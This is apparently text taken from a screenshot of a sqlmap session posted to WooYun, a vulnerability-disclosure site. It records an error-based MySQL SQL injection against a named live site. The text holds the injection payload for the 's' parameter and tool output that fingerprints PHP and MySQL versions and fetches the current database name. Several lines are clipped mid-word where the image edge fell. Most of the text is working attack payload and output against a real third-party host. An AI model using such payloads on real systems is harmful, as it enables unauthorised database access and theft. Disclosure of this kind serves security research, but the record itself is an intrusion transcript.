 Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: s=C08010000_A001_shequ_908010000' AND (SELECT 6931 FROM(SELECT
T(*),CONCAT(0x3a796a613a,(SELECT (CASE WHEN (6931=6931) THEN 1 ELSE 0 END)
7069663a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP B
AND 'canI'='canI
---
[22:42:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[22:42:33] [INFO] fetching current database
[22:42:33] [INFO] resumed: cms
current database: 'cms'
[22:42:33] [WARNING] cannot properly display Unicode characters inside Win
S command prompt (http://bugs.python.org/issue1602). All unhandled occuran
ll result in replacement with '?' character. Please, find proper character
sentation inside corresponding output
数据库
[22:42:33] [INFO] fetched data logged to text files under 'E:\???~1\tools\
QLMAP~3\Bin\output\act.feiliu.com'
[*] shutting down at 22:42:33
[root@Hacker~]# Sqlmap _
www.wooyun.org